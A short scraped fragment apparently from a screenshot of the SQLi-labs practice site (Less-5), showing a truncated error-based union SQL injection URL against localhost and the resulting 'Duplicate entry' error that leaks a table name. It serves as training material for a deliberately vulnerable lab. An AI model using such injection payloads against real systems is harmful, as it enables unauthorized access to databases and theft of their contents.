 localhost/sqli-labs/Less-5/?id=1' union select 1,count(*),concat(0x3a,0x3a,(select table_name from informa
90%
Welcome Dhakkan
Duplicate entry '::emails::1' for key 'group_key'
SQLI DUMB SERIES-5